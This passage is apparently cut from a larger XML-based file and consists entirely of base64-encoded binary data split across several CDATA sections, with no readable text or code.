YAGXFhp7CAwgMGiA6kfDg902jIabcsj0nnW2tqhZS+PUXUMHuzZM10Rnpz6d6UDVW+HNdappuaU2
6BtaT+DglHeZXasm5+6fNWm6edOBEhqZUenUxXd6s5cpteQ8k+8OueEIcRvwu0aVQ0ckGEYDwxWW
6u6abchYt1suJQcJTIhgoZCwAImAAgoYQIIDBBEmEAQGDlioQKECCxCg/AkUJjAwAQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
